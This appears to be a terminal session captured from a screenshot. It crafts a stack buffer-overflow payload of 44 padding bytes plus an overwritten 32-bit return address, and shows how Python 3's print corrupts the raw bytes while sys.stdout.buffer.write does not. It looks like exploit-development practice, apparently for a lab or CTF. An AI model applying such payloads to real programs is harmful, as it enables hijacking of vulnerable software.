 ▲ 0s •• ⌂
•● ➜ python3 -c "print('A'*44 + '\x82\x91\x04\x08')" > /tmp/payload (base)
▲ 0s •• ⌂
•● ➜ xxd /tmp/payload (base)
00000000: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 c282 c291 AAAAAAAAAAAA....
00000030: 0408 0a ...
▲ 0s •• ⌂
•● ➜ python3 -c "import sys; sys.stdout.buffer.write(b'A'*44 + b'\x82\x91\x04\x08')" > /tm
p/payload
▲ 0s •• ⌂
•● ➜ xxd /tmp/payload (base)
00000000: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 8291 0408 AAAAAAAAAAAA....
▲ 0s •• ⌂
•● ➜ (base)